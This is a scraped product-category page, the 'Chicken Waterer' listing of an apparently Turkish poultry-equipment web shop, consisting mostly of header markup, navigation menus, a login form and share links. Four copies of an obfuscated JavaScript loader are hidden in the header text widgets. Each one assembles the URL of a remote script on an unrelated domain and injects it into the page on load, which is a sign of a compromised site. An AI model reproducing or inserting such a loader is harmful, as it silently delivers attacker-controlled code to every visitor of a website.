bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/&media=https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS8-12-Lt.-Tavuk-Sulugu.jpg&description=8+LT+CHICKEN+WATERER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/&media=https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS8-12-Lt.-Tavuk-Sulugu.jpg&description=8+LT+CHICKEN+WATERER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-text set-cont-mb-s reset-last-child "><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo">
<a href="https://www.kanatliekipmanlari.com/en/" class="wd-logo wd-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.kanatliekipmanlari.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="TEKPLAS KANATLI EKİPMANLARI" style="max-width: 250px;" />	</a></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
<a href="https://www.kanatliekipmanlari.com/en/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a><div class="wd-dropdown wd-dropdown-register"><div class="login-dropdown-inner">
<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://www.kanatliekipmanlari.com/en/?action=register">Create an Account</a></span><form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://www.kanatliekipmanlari.com/en/" 			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e8250e9990" /><input type="hidden" name="_wp_http_referer" value="/en/uk/poultry-equipment/chicken-waterer-en/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://www.kanatliekipmanlari.com/en/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form></div></div></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
<a href="https://www.kanatliekipmanlari.com/en/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>&nbsp;0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo">
<a href="https://www.kanatliekipmanlari.com/en/" class="wd-logo wd-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.kanatliekipmanlari.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="TEKPLAS KANATLI EKİPMANLARI" style="max-width: 140px;" />	</a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
<a href="https://www.kanatliekipmanlari.com/en/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>&nbsp;0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"><ul id="menu-eng-2022-ana-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-10056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10056 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/company-2/" class="woodmart-nav-link"><span class="nav-link-text">Company</span></a></li><li id="menu-item-10057" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-10057 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-9853 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/" class="woodmart-nav-link">Poultry Equipment</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9856 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder-en/" class="woodmart-nav-link">Chicken Feeder</a></li><li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9858 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" class="woodmart-nav-link">Chicken Waterer</a></li><li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9854 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder/" class="woodmart-nav-link">Chick Feeder</a></li><li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9857 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-nestles/" class="woodmart-nav-link">Chicken Nestles</a></li><li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9855 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" class="woodmart-nav-link">Chick Waterer</a></li><li id="menu-item-9847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9847 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/nipel-equipments/" class="woodmart-nav-link">Nipel Equipments</a></li><li id="menu-item-9859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9859 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/poultry-other-equipment/" class="woodmart-nav-link">Poultry Other Equipment</a></li></ul></li><li id="menu-item-9849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9849 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/" class="woodmart-nav-link">Pigeon Equipment</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9850 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-feeder/" class="woodmart-nav-link">Pigeon Feeder</a></li><li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9852 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-waterer/" class="woodmart-nav-link">Pigeon Waterer</a></li><li id="menu-item-9851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9851 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-other-equipment/" class="woodmart-nav-link">Pigeon Other Equipment</a></li></ul></li><li id="menu-item-9846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9846 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/floor-grates/" class="woodmart-nav-link">Floor Grates</a></li><li id="menu-item-9860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9860 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/transport-cases/" class="woodmart-nav-link">Transport Cases</a></li><li id="menu-item-9848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9848 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pet-equipment/" class="woodmart-nav-link">Pet Equipment</a></li></ul></div></div></li><li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-10062 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/" class="woodmart-nav-link"><span class="nav-link-text">Poultry Equipment</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10063 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder/" class="woodmart-nav-link">Chick Feeder</a></li><li id="menu-item-10064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10064 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" class="woodmart-nav-link">Chick Waterer</a></li><li id="menu-item-10065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10065 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder-en/" class="woodmart-nav-link">Chicken Feeder</a></li><li id="menu-item-10066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10066 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-nestles/" class="woodmart-nav-link">Chicken Nestles</a></li><li id="menu-item-10067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10067 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" class="woodmart-nav-link">Chicken Waterer</a></li><li id="menu-item-10068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10068 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/poultry-other-equipment/" class="woodmart-nav-link">Poultry Other Equipment</a></li></ul></div></div></li><li id="menu-item-10058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/" class="woodmart-nav-link"><span class="nav-link-text">Pigeon Equipment</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10059 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-feeder/" class="woodmart-nav-link">Pigeon Feeder</a></li><li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-waterer/" class="woodmart-nav-link">Pigeon Waterer</a></li><li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10060 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-other-equipment/" class="woodmart-nav-link">Pigeon Other Equipment</a></li></ul></div></div></li><li id="menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/contact-2/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li><li id="menu-item-wpml-ls-147-en" class="menu-item wpml-ls-slot-147 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-147-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" class="woodmart-nav-link"><span class="nav-link-text"><img data-lazyloaded="1" src="[data-uri]" width="18" height="12" class="wpml-ls-flag" data-src="https://www.kanatliekipmanlari.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
/><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-wpml-ls-147-tr" class="menu-item wpml-ls-slot-147 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-147-tr item-level-1 wd-event-hover" ><a title="Turkish" href="https://www.kanatliekipmanlari.com/uk/tavuk-suluklari/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" width="18" height="12" class="wpml-ls-flag" data-src="https://www.kanatliekipmanlari.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
alt=""
/><span class="wpml-ls-native" lang="tr">Türkçe</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Turkish<span class="wpml-ls-bracket">)</span></span></a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style=""><div class="container"><div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div><h1 class="entry-title title">
Chicken Waterer</h1></div></div> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"tr":{"code":"tr","id":"54","native_name":"T\u00fcrk\u00e7e","major":"0","active":0,"default_locale":"tr_TR","encode_url":"0","tag":"tr","missing":0,"translated_name":"Turkish","url":"https:\/\/www.kanatliekipmanlari.com\/uk\/tavuk-suluklari\/","country_flag_url":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/tr.png","language_code":"tr"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/www.kanatliekipmanlari.com\/en\/uk\/poultry-equipment\/chicken-waterer-en\/","country_flag_url":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script> <div class="container"><div class="row content-layout-wrapper align-items-start"><aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
